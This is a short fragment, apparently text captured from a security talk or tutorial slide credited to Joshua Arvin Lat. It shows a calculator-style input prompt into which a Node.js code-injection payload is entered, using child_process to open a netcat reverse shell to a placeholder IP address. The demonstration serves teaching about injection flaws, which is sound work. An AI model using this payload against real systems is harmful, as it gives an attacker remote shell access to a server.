 Enter a mathematical expression:
require("child_process").exec('mkfifo /tmp/ABC;
cat /tmp/ABC | /bin/sh -i 2>&1 | nc <IP ADDRESS> >
/tmp/ABC')
OUTPUT
Joshua Arvin Lat